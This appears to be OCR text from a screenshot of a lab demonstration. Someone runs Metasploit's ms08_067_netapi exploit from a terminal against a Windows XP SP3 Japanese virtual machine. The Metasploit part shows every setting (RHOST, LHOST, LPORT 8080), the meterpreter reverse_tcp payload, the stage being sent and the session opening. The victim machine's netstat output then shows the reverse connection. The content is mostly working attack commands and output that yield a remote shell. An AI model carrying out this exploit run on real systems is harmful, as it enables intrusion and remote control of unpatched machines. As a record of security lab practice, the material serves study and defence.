 192.168.2.80 - Poderosa
ファイル(F) 編集(E) コンソール(C) ツール(T) ウィンドウ(W) プラグイン(P) ヘルプ(H)
SFTP SCP 改行 CR エンコーディング shift-jis generic
1 192.168.2.80
msf exploit(ms08_067_netapi) > set RHOST 192.168.2.92
RHOST => 192.168.2.92
msf exploit(ms08_067_netapi) > set LHOST 192.168.2.80
LHOST => 192.168.2.80
msf exploit(ms08_067_netapi) > set LPORT 8080
LPORT => 8080
msf exploit(ms08_067_netapi) >
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 192.168.2.92 yes The target add
RPORT 445 yes Set the SMB se
SMBPIPE BROWSER yes The pipe name
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit techniqu
LHOST 192.168.2.80 yes The listen ad
LPORT 8080 yes The listen po
Exploit target:
Id Name
-- ----
46 Windows XP SP3 Japanese (NX)
msf exploit(ms08_067_netapi) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.2.80:8080
msf exploit(ms08_067_netapi) > [*] Attempting to trigger the vulnerability...
[*] Sending stage (884270 bytes) to 192.168.2.92
[*] Meterpreter session 1 opened (192.168.2.80:8080 -> 192.168.2.92:1041) at 2015-07-09 12:38:47 +0900
msf exploit(ms08_067_netapi) >
Windows XP Professional [実行中] - Oracle VM VirtualBox
仮想マシン ビュー デバイス ヘルプ
コマンド プロンプト
C:¥Documents and Settings¥ozuma>netstat -n
Active Connections
Proto Local Address Foreign Address State
TCP 192.168.2.92:1027 192.168.2.115:139 TIME_WAIT
TCP 192.168.2.92:2869 192.168.2.1:49533 TIME_WAIT
TCP 192.168.2.92:2869 192.168.2.1:49534 TIME_WAIT
C:¥Documents and Settings¥ozuma>netstat -n
Active Connections
Proto Local Address Foreign Address State
TCP 192.168.2.92:1027 192.168.2.115:139 TIME_WAIT
TCP 192.168.2.92:1041 192.168.2.80:8080 ESTABLISHED
TCP 192.168.2.92:2869 192.168.2.1:49533 TIME_WAIT
TCP 192.168.2.92:2869 192.168.2.1:49534 TIME_WAIT
C:¥Documents and Settings¥ozuma>
スタート コマンド プロンプト CAPS KANA 12:39
Right Alt